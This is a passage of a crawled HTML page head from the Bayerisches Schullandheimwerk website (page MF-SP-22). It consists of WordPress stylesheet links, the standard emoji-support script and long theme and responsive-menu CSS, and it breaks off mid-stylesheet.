

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schullandheim-bayern.de/paedagogisches-angeb/mf-sp-22/
body_size: 16372
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
    <title>MF-SP-22 &#8211; Bayerisches Schullandheimwerk e.V.</title>
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<!--[if lt IE 9]><script src="https://www.schullandheim-bayern.de/wp-content/themes/xtreme-one/js/ie-html5.js"></script><![endif]-->
<link rel='stylesheet' href='https://www.schullandheim-bayern.de/wp-content/themes/xtreme-one/output/1/bshw-orange/production-min.css?ver=20200330-1313'  />
<!--[if lte IE 8]><link href='https://www.schullandheim-bayern.de/wp-content/themes/xtreme-one/output/1/bshw-orange/xtreme_patch.css' rel='stylesheet' type='text/css' /><![endif]-->
<link rel='icon' href='https://www.schullandheim-bayern.de/wp-content/themes/bshw-orange/images/favicon.ico' type='image/x-icon' />
<link rel='shortcut icon' href='https://www.schullandheim-bayern.de/wp-content/themes/bshw-orange/images/favicon.ico' type='image/x-icon' />
<link rel="pingback" href="https://www.schullandheim-bayern.de/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel="alternate" type="application/rss+xml" title="Bayerisches Schullandheimwerk e.V. &raquo; Feed" href="https://www.schullandheim-bayern.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bayerisches Schullandheimwerk e.V. &raquo; Kommentar-Feed" href="https://www.schullandheim-bayern.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.schullandheim-bayern.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='style-maintenance-css' href='https://www.schullandheim-bayern.de/wp-content/plugins/wp-advanced-importer/assets/css/style-maintenance.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.schullandheim-bayern.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='block-widget-css' href='https://www.schullandheim-bayern.de/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1768280581' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pb-accordion-blocks-style-css' href='https://www.schullandheim-bayern.de/wp-content/plugins/accordion-blocks/build/index.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.schullandheim-bayern.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='paedagogischesangebot-css' href='https://www.schullandheim-bayern.de/wp-content/plugins/paedagogisches-angebot/css/paedagogischesangebot.css?ver=6.7.4' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-4465 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 15px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 5%;
  background: #000000;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-4465:hover, #rmp_menu_trigger-4465:focus {
  background: #000000;
  text-decoration: unset;
}
#rmp_menu_trigger-4465.is-active {
  background: #000000;
}
#rmp_menu_trigger-4465 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-4465 .rmp-trigger-icon-active, #rmp_menu_trigger-4465 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-4465.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-4465.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-4465.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-4465.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-4465 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-4465 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-4465 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-4465 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-4465 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-4465 .responsive-menu-pro-inner, #rmp_menu_trigger-4465 .responsive-menu-pro-inner::before, #rmp_menu_trigger-4465 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-4465 .rmp-trigger-icon-active .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-4465.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-4465.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-4465.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-4465:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-4465:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-4465:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-4465:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-4465 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-4465 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-4465.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 760px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #menu-mainmenu {
    display: none !important;
  }
  #rmp_menu_trigger-4465 {
    display: block;
  }
  #rmp-container-4465 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #212121;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-4465 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-4465 .rmp-menu, #rmp-menu-wrap-4465 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-4465 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-4465 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-4465 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-4465 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-4465 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-4465 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-4465 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-4465 .rmp-menu-item-link:after, #rmp-menu-wrap-4465 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-4465 .rmp-menu-item-link:hover, #rmp-menu-wrap-4465 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4465 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-4465 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-4465 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-4465 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-4465 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4465 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-4465 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-4465 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4465 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-4465 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-4465 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-4465 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-4465 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-4465 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4465 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-4465 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-4465 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
  }
  #rmp-menu-wrap-4465 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-4465 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4465 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-4465 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-4465 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4465 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-4465 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4465 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-4465 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4465 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-4465 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-4465 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-4465 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-4465 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-4465 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-4465 {
    background-color: #212121;
    color: #ffffff;
    text-align: left;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-4465:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-4465 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-4465 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-4465 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-4465 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
